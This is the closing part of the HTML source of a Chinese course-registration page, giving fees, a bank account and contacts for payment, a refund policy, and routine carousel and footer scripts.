	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;以上价格不含税（开发票需交</span><span style="line-height:2;font-size:18px;font-family:&quot;">5%</span><span style="line-height:2;font-size:18px;font-family:&quot;">的管理费），食宿费用自理，可代为安排。出具发票需另交</span><span style="line-height:2;font-size:18px;font-family:&quot;">5%</span><span style="line-height:2;font-size:18px;font-family:&quot;">税费。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【汇款账号】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;开户行：中国建设银行成都双楠支行</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;姓</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp; </span><span style="line-height:2;font-size:18px;font-family:&quot;">名：付</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><span style="line-height:2;font-size:18px;font-family:&quot;">明</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;账</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp; </span><span style="line-height:2;font-size:18px;font-family:&quot;">号：</span><span style="line-height:2;font-size:18px;font-family:&quot;">6214 9938 0116 3556</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;微信号：</span><span style="line-height:2;font-size:18px;font-family:&quot;">fm512012611</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【报名联系】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;付老师</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电话：</span><span style="line-height:2;font-size:18px;font-family:&quot;">18980030597&nbsp;&nbsp;&nbsp;&nbsp; </span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;微信：</span><span style="line-height:2;font-size:18px;font-family:&quot;">fm512012611</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;陈老师</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电话：</span><span style="line-height:2;font-size:18px;font-family:&quot;">15348174816</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;微信：</span><span style="line-height:2;font-size:18px;font-family:&quot;">15348174816</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<o:p><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【温馨提示】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;报名以缴费为准，以上费用不含食宿，不含税金。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;已交课费的学员如需退费，需在开课日前至少提前</span><span style="line-height:2;font-size:18px;font-family:&quot;">10</span><span style="line-height:2;font-size:18px;font-family:&quot;">天告知我们，并扣除所交学费的</span><span style="line-height:2;font-size:18px;font-family:&quot;">10%</span><span style="line-height:2;font-size:18px;font-family:&quot;">作为本次课程的管理费；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如在距离开课日不足</span><span style="line-height:2;font-size:18px;font-family:&quot;">10</span><span style="line-height:2;font-size:18px;font-family:&quot;">天告知我们，则需扣除所交学费的</span><span style="line-height:2;font-size:18px;font-family:&quot;">20%</span><span style="line-height:2;font-size:18px;font-family:&quot;">作为本次课程的管理费；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;开课前</span><span style="line-height:2;font-size:18px;font-family:&quot;">3</span><span style="line-height:2;font-size:18px;font-family:&quot;">天内不退费，可转让名额；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;已开课退出不退费，不转让。</span>
</p></p>
			</div>
		</div>
	</div>
</div>
<script src="/Public/static/themes/js/global.js"></script>
<script>
$(function(){
	//$(".index1").addClass("show");
});


/*$(window).scroll(function(){
	scrollact(".body",0,function(){},function(){});
});*/

$(".banner .child").mChange({
	auto  : 1,       //是否自动播放,1为自动,0为手动
	arrow : 1,       //是否反转箭头,1为点击左侧向右滚动,0则相反
	speed : 500,     //效果速度,大于0.3
	time  : 5000,    //周期时间，大于1
	nav   : null,    //导航
	nave  : "click", //导航事件
	navs  : 0,  //导航滚动
	prev  : null,    //上一个
	next  : null,    //下一个
	cycle : 1,       //是否循环
	mousestop : 0,   //是否鼠标划入停止
	mousewheel : 0,  //是否开启滚轮事件
	count : null,    //总数
	index : null,    //当前
	fnCome: null,    //回调前函数
	fnBack: null     //回调函数
});
</script>
    <div class="footer">
	<div class="block">
		<div class="friend"><h3>友情链接（点击进入）</h3>
<div class="list">
	<table>
		
		<tr>
				<td><a href="http://www.swchina.org/" target="_blank">社工中国（中国社会工作联合会）</a></td><td><a href="http://www.xinlishegong.org/" target="_blank">中社联心理健康工作委员会</a></td><td><a href="http://www.mypsy365.com/" target="_blank">天天心理</a></td>			</tr><tr>
				<td><a href="http://www.jcedu.org/" target="_blank">西园寺戒幢佛学教育网</a></td>			</tr>	</table>
</div></div>		<div class="copy">COPYRIGHT北京乾德意象文化传播有限公司    版权所有  &nbsp;&nbsp;&nbsp;&nbsp; <a href='http://beian.miit.gov.cn'> <font color="#FF7F00"> 备案号:京ICP备12038585号-1 </font> </a> </div>
	</div>
</div>
        <script>
    $(function(){
        if ( '0' != 1 ) {
            $('.logo').removeClass('widget-area').find('.widget-area-edit,.widget-area-notice').remove();
            $('.foot_link').removeClass('widget-area').find('.widget-area-edit,.widget-area-notice').remove();
        }
    })
    </script>
</body>
</html>